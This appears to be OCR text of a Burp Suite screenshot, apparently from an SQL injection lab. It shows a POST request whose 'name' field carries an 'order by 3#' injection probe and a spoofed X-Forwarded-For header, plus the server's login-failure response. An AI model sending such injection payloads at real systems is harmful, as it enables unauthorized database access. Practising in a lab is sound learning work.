 Send Cancel < ▼ > ▼ Target: http://219.153.49.228:47267
Request
Raw Params Headers Hex
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://219.153.49.228:47267/
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 40
14
15 name=xiaodi' order by 3#&password=xiaodi
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Wed, 26 Jan 2022 12:35:25 GMT
4 Content-Type: text/html;Charset=utf-8;charset=UTF-8
5 Connection: close
6 Content-Length: 73
7
8 <script>alert("账号或密码错误");window.history.back();</script>